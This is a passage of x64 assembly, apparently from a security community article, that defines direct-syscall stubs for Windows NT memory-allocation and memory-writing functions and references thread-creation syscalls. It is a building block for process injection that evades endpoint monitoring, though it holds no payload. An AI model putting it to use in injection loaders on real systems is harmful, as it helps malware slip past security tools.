 EXTERN xNtAllocateVirtualMemory:DWORD ; Extern keyword indicates that the symbol is defined in another module. Here it's the syscall num
EXTERN xNtWriteVirtualMemory:DWORD ; Syscall number for NtWriteVirtualMemory.
EXTERN xNtCreateThreadEx:DWORD ; Syscall number for NtCreateThreadEx.
EXTERN xNtWaitForSingleObject:DWORD ; Syscall number for NtWaitForSingleObject.
.CODE ; Start the code section
; Procedure for the NtAllocateVirtualMemory syscall
NtAllocateVirtualMemory PROC
mov r10, rcx ; Move the contents of rcx to r10. This is necessary because the syscall instruction in 64-bit Win
mov eax, xNtAllocateVirtualMemory ; Move the syscall number into the eax register.
syscall ; Execute syscall.
ret ; Return from the procedure.
NtAllocateVirtualMemory ENDP ; End of the procedure.
; Similar procedures for NtWriteVirtualMemory syscalls
NtWriteVirtualMemory PROC
mov r10, rcx
mov eax, xNtWriteVirtualMemory
syscall
ret
先知社区